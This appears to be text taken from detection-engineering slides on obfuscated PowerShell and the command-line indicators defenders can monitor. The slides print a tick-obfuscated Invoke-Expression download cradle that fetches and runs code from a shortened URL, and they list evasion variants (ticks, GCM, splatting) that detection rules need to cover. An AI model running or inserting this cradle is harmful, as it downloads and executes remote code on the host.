 Obfuscation Example: (New-Object Net.WebClient)
• Invoke-Expression (& (`G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What process command line arguments can we monitor for this?
• Invoke-Expression
• `N`e`w`-`O`b`j`e`c`T || `G`e`T`-`C`o`m`m`a`N`d || `G`C`M || `C`O`M`M`A`N`D
• Ticks also work on PowerShell cmdlets
• And so does Splatting
• Once again, Regex all of these possibilities or remove this indicator
 